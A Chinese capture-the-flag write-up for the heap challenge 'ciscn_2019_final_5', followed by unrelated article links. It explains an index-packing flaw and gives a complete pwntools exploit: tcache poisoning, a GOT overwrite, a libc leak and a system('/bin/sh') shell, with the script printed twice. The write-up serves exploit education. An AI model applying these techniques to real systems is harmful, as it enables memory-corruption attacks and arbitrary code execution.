ciscn_2019_final_5
ciscn_2019_final_5
总结
根据本题,学习与收获有:
tcache bin的利用都不需要伪造chunk,直接修改tcache chunk的next指针即可。但是libc2.27之后的版本加入了检查。tcache bin dup,也不存在检查,当有UAF漏洞的时候,可以直接对tcache chunk多次释放。tcache chunk不会和top_chunk合并。- 题目要读仔细,对于一些奇怪的操作,可以复现一下,加快分析速度!
题目分析
checksec

没有开启PIE防护。
函数分析
main

可以看出来,是个很经典的菜单题。
menu

提供三个选择,接下来依次来看
new_note


这个函数要注意以下几点:
- 输入索引的范围是0~0x10,也就是说最多可以存储17个
chunk malloc的范围为0~0x1000- 输出了每个
chunk地址的低3个字节 0x6020e0存储chunk的指针,但是存储的是输入的idx和分配到的chunk_ptr的或值- 外部输入的
idx和实际存放在0x6020e0数组的索引并不一致!!
del_note


这里有两点要注意:
- 外部输入的
idx并不是会对应去删除0x6020e0[idx]处的chunk,而是遍历0x6020e0处的数组,对每一个地址ptr & 0xf取出索引,再和外部输入的idx比较,如果一样,就去删除这个地方的chunk - 找到索引后,取出的要删除的
chunk的地址是通过ptr & 0xfffffffffffffff0计算得到的
edit_note

这里寻找索引和取出chunk的方式和del_note是一样的。
漏洞点
漏洞点就在于很奇怪的计算索引和计算chunk地址的方式,分析这两种计算方式,可以发现:
- 由于
chunk的地址一定是页对齐的,所以分配堆的地址的最后一位肯定是0x?0。这个地址和[0, 0xf]之间的索引取或值,对地址前面的值是不影响的,如0x20 | 0xf = 0x2f。因此,这个时候使用ptr & 0xf取索引没问题,使用ptr & 0xf0取原来的chunk指针,也没问题。 - 但是,如果给的索引是
0x10,那么就有问题了。举例说明:假设分配到的chunk_ptr地址的最后一位为0x60,那么按照new_note的存储方式,数组中最后存的地址为0x60 | 0x10 = 0x70。要取出索引,得输入0x70 & 0xf = 0x0,取出的chunk_ptr为0x70 & 0xf0 = 0x70。那么如果调用del_note或edit_note,实际上处理的地址不是0x60,而是为0x70。 - 也就是说,如果首先创建
0x10为idx的chunk,调用edit_note的时候,要输入的索引实际不能是0x10,而是0,并且编辑的地址会往高地址移动0x10个字节。这可以修改下一个chunk的pre_size和size域大小。
利用思路
步骤:
- 分配一个
chunk A,输入索引为0x10,大小为0x10 - 分配一个
chunk B,输入索引为0x1,大小为0x10 - 分配一个
chunk C,输入索引为0x2,大小为0x10 - 分配一个
chunk D,输入索引为0x3,大小为0x20 - 分配一个
chunk E,输入索引为0x4,大小为0x10,输入内容为/bin/sh\x00 - 通过
edit_note接口,输入索引0,来修改chunk B的size为0x71,这是为了把chunk C和chunk D都囊括进来,制造overlapped chunk。 - 依次释放
chunk B和chunk C和chunk D - 分配一个
chunk F,输入索引为0x1,大小为0x60,把刚刚释放那个假的chunk申请回来,并修改已经释放了的chunk C和chunk D的next指针 - 利用
tcache bin attack分别分配chunk G到free@got处和chunk H到setbuf@got处,将free@got覆盖为put@plt,将setbuf@got填为‘a’ * 8。然后调用del_note(chunk H),泄露出atoi函数的地址。 - 最后利用
edit_not接口来修改chunk G,将free@got修改为system地址,最后del_note(chunk E)获取到shell
EXP
调试过程
首先,写好函数,并且也可以定义一个数组,存储chunk地址,模拟0x6020e0数组,同时,保证变化与程序一致。
# x[0]存储低3位和索引的或值,x[1]以及真实的chunk地址

qword_0x6020e0 = [[0, 0]] * 17

def show_qword_0x6020e0():

    '''如果RealPtr(真实的chunk地址)和GetPtr(计算取出来的chunk地址)不一样的话,用绿色打印!'''

    global qword_0x6020e0

    addr = 0x6020e0

    for x in qword_0x6020e0:

        if x[0] == 0:

            continue

        fstr = 'Addr:{}  StorePtr:{}  RealPtr:{}  GetPtr:{}  GetIdx:{}'.format(hex(addr), hex(x[0]), hex(x[1]), hex(x[0] & 0xfff0),hex(x[0] & 0xf))

        if (x[1]) != (x[0] & 0xfff0):

            print_green('[*] ' + fstr)

        else:

            log.info(fstr)

        addr += 8

def new_note(idx:int, size:int, content:bytes=b'\x00'):

    global io, qword_0x6020e0

    assert idx >= 0 and idx <= 0x10

    io.sendlineafter("your choice: ", '1')

    io.sendlineafter("index: ", str(idx))

    io.sendlineafter("size: ", str(size))

    io.sendafter("content: ", content)

    low_bytes = io.recvline()

    log.info('get msg:{}'.format(low_bytes))

    low_bytes = low_bytes[12:-1]

    low_bytes = int16(low_bytes.decode())

    store_low = (low_bytes | idx)

    for i in range(0x11):

        if qword_0x6020e0[i][0] == 0:

            qword_0x6020e0[i] = [store_low, low_bytes]

            break

    return low_bytes, i

def del_note(idx:int):

    global io, qword_0x6020e0

    io.sendlineafter("your choice: ", '2')

    io.sendlineafter("index: ", str(idx))

    msg = io.recvline()

    count = -1

    for x in qword_0x6020e0:

        count += 1

        if (x[0] & 0xf) == idx:

            x[0] = 0

            x[1] = 0

            break

    return msg, count

def edit_note(idx:int, content:bytes):

    global io

    io.sendlineafter("your choice: ", '3')

    io.sendlineafter("index: ", str(idx))

    io.sendafter("content: ", content)

    io.recvuntil("edit success.\n\n")
按照利用思路分配chunk,并打印数组看看:
# get chunk

new_note(0x10, 0x10) # idx 0 chunk A

new_note(0x1, 0x10) # idx 1 chunk B

new_note(0x2, 0x10) # idx 2 chunk C

new_note(0x3, 0x20) # idx 3 chunk D

new_note(0x4, 0x10, b'/bin/sh\x00') # idx 4 chunk E

show_qword_0x6020e0() # show array
的确是这样的:

看下堆:


然后修改size域:
# edit and overlap size field

edit_note(0, p64(0) + p64(0x71))

释放这个假chunk:
# del_note 1 chunk B and re-malloc it

del_note(1)

重新malloc回来,然后释放chunk C/D,并修改它们的next指针:
new_note(0x1, 0x60) # idx 1 chunk F

 # del_note 2 chunk C and 3 chunk D

del_note(2)

del_note(3)

# change the next pointer of freed chunk C and freed chunk D

payload = p64(0) * 3 + p64(0x21) + p64(0x602018) + p64(0) * 2 + p64(0x31) + p64(0x602070)

edit_note(1, payload)


分配到free@got和setbuf@got,并修改内容:
# tcache attack

new_note(1, 0x10)

new_note(1, 0x20)

new_note(2, 0x10, p64(0x400790)) # idx 2, chunk G, change free@got to puts@plt

new_note(3, 0x20, b'a' * 8) # idx 3, chunk H, change setbuf@got to 'aaaaaaaa'

看下数组:

然后泄露并计算system的地址,再看下数组:
# call del_note to leak __libc_atoi address and calculate __libc_system address

io.sendlineafter("your choice: ", '2')

io.sendlineafter("index: ", '3')

msg = io.recvline()

show_qword_0x6020e0() # show array

# edit_note, change free@got to __libc_system

atoi_addr = u64(msg[8:-1] + b'\x00\x00')

LOG_ADDR('atoi_addr', atoi_addr)

system_addr = atoi_addr + 0xedc0

edit_note(10, p64(system_addr) * 2)

注意:要访问chunk G的话,得输入idx为0xa

注意,这个时候0x6020110处的会被置空:

修改成功:

最后只需要free chunk E:
# get shell

io.sendlineafter("your choice: ", '2')

io.sendlineafter("index: ", '4')

最终exp
from pwn import *

io = process('./ciscn_2019_final_5')

# x[0]存储低3位和索引的或值,x[1]以及真实的chunk地址

qword_0x6020e0 = [[0, 0]] * 17

def show_qword_0x6020e0():

    '''如果RealPtr(真实的chunk地址)和GetPtr(计算取出来的chunk地址)不一样的话,用绿色打印!'''

    global qword_0x6020e0

    addr = 0x6020e0

    for x in qword_0x6020e0:

        if x[0] == 0:

            continue

        fstr = 'Addr:{}  StorePtr:{}  RealPtr:{}  GetPtr:{}  GetIdx:{}'.format(hex(addr), hex(x[0]), hex(x[1]), hex(x[0] & 0xfff0),hex(x[0] & 0xf))

        if (x[1]) != (x[0] & 0xfff0):

            print_green('[*] ' + fstr)

        else:

            log.info(fstr)

        addr += 8

def new_note(idx:int, size:int, content:bytes=b'\x00'):

    global io, qword_0x6020e0

    assert idx >= 0 and idx <= 0x10

    io.sendlineafter("your choice: ", '1')

    io.sendlineafter("index: ", str(idx))

    io.sendlineafter("size: ", str(size))

    io.sendafter("content: ", content)

    low_bytes = io.recvline()

    log.info('get msg:{}'.format(low_bytes))

    low_bytes = low_bytes[12:-1]

    low_bytes = int16(low_bytes.decode())

    store_low = (low_bytes | idx)

    for i in range(0x11):

        if qword_0x6020e0[i][0] == 0:

            qword_0x6020e0[i] = [store_low, low_bytes]

            break

    return low_bytes, i

def del_note(idx:int):

    global io, qword_0x6020e0

    io.sendlineafter("your choice: ", '2')

    io.sendlineafter("index: ", str(idx))

    msg = io.recvline()

    count = -1

    for x in qword_0x6020e0:

        count += 1

        if (x[0] & 0xf) == idx:

            x[0] = 0

            x[1] = 0

            break

    return msg, count

def edit_note(idx:int, content:bytes):

    global io

    io.sendlineafter("your choice: ", '3')

    io.sendlineafter("index: ", str(idx))

    io.sendafter("content: ", content)

    io.recvuntil("edit success.\n\n")

# get chunk

new_note(0x10, 0x10) # idx 0 chunk A

new_note(0x1, 0x10) # idx 1 chunk B

new_note(0x2, 0x10) # idx 2 chunk C

new_note(0x3, 0x20) # idx 3 chunk D

new_note(0x4, 0x10, b'/bin/sh\x00') # idx 4 chunk E

show_qword_0x6020e0() # show array

# edit and overlap size field

edit_note(0, p64(0) + p64(0x71))

# del_note 1 chunk B and re-malloc it

del_note(1)

new_note(0x1, 0x60) # idx 1 chunk F

 # del_note 2 chunk C and 3 chunk D

del_note(2)

del_note(3)

# change the next pointer of freed chunk C and freed chunk D

payload = p64(0) * 3 + p64(0x21) + p64(0x602018) + p64(0) * 2 + p64(0x31) + p64(0x602070)

edit_note(1, payload)

# tcache attack

new_note(1, 0x10)

new_note(1, 0x20)

new_note(2, 0x10, p64(0x400790)) # idx 2, chunk G, change free@got to puts@plt

new_note(3, 0x20, b'a' * 8) # idx 3, chunk H, change setbuf@got to 'aaaaaaaa'

# call del_note to leak __libc_atoi address and calculate __libc_system address

io.sendlineafter("your choice: ", '2')

io.sendlineafter("index: ", '3')

msg = io.recvline()

show_qword_0x6020e0() # show array

# edit_note, change free@got to __libc_system

atoi_addr = u64(msg[8:-1] + b'\x00\x00')

LOG_ADDR('atoi_addr', atoi_addr)

system_addr = atoi_addr + 0xedc0

show_qword_0x6020e0()

edit_note(10, p64(system_addr) * 2)

# get shell

io.sendlineafter("your choice: ", '2')

io.sendlineafter("index: ", '4')

io.interactive()
ciscn_2019_final_5的更多相关文章
随机推荐
- .net webapi 中使用session是出错 HttpContext.Current.Session==null
最近在写.net webapi时发现 HttpContext.Current.Session==null ,导致报错,后来查资料发现webapi中使用session时首先需要开启session功能, ...
- 自己动手实现springboot运行时执行java源码(运行时编译、加载、注册bean、调用)
看来断点.单步调试还不够硬核,根本没多少人看,这次再来个硬核的.依然是由于apaas平台越来越流行了,如果apaas平台选择了java语言作为平台内的业务代码,那么不仅仅面临着IDE外的断点.单步调试 ...
- Kerberos原理经典对话
这是MIT(Massachusetts Institute of Technology)为了帮助人们理解Kerberos的原理而写的一篇对话集.里面有两个虚构的人物:Athena和Euripides, ...
- 鸟哥的linux私房菜——第四章学习
******************第四章学习****************** [热键] 1.Tab键:命令补全:文件补全: 2.Ctrl+c:中断目前指令: 3.Ctrl+d:离开当前文本界面: ...
- Spring-cloud-netflix-hystrix
服务注册中心eureka-server已经搭好,并且SPRING-CLOUD-NETFLIX-EUREKA-CLIENT-APPLICATION提供一个hello服务 畏怯还编写一个eureka-cl ...
- μC/OS-III---I笔记7---消息队列
消息队列 任务之间仅仅靠信号量进行"沟通"是不够的,信号量可以标志事件的发生,却无法传递更多的数据,在需要任务间的数据信息传递时就绪要用到消息队列,传统我们一般在前后太系统中都是通 ...
- 009.NET5_程序的发布运行
发布 相差了web.config文件 脚本启动 cmd,进入程序根目录. 带参启动 其实,最终与web.config中效果一样
- Media Queries语法总结
Media Queries的语法如下所示: @media [media_query] media_type and media_feature 使用Media Queries样式模块时都必须以&quo ...
- Building an IMAP Email Client with PHP
1 Building an IMAP Email Client with PHP http://www.toptal.com/php/building-an-imap-email-client-wit ...
- GraphQL API In Action
GraphQL API In Action GraphQL API express $ yarn add express express-graphql graphql # OR $ npm i -S ...
